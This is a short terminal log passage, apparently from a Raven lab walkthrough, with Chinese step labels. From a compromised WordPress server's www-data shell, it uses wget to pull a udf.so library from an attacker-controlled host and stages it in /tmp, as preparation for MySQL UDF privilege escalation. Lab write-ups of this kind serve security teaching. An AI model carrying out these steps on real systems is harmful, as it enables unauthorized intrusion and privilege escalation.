 www-data@Raven:/var/www/html/wordpress$ wget http://192.168.184.128:5555/udf.so
<l/wordpress$ wget http://192.168.184.128:5555/udf.so
converted 'http://192.168.184.128:5555/udf.so' (ANSI_X3.4-1968) -> 'http://192.168.184.128:5555/udf.so' (UTF
-8)
--2022-03-06 20:55:40--  http://192.168.184.128:5555/udf.so
Connecting to 192.168.184.128:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17736 (17K) [application/octet-stream]
Saving to: 'udf.so'
下载
udf.so              100%[=====================>]  17.32K  --.-KB/s   in 0s
2022-03-06 20:55:40 (317 MB/s) - 'udf.so' saved [17736/17736]
www-data@Raven:/var/www/html/wordpress$ ls
ls
index.php        wp-blog-header.php    wp-includes        wp-signup.php
license.txt      wp-comments-post.php  wp-links-opml.php  wp-trackback.php
readme.html      wp-config-sample.php  wp-load.php        xmlrpc.php
udf.so           wp-config.php         wp-login.php
wp-activate.php  wp-content            wp-mail.php
wp-admin         wp-cron.php           wp-settings.php
www-data@Raven:/var/www/html/wordpress$ mv udf.so /tmp
mv udf.so /tmp
www-data@Raven:/var/www/html/wordpress$ cd /tmp
cd /tmp
www-data@Raven:/tmp$ ls
mv到/tmp下
ls
udf.so
www-data@Raven:/tmp$